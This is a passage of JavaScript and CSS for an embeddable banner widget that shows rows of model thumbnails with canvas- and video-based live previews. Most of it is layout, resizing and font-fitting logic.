  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
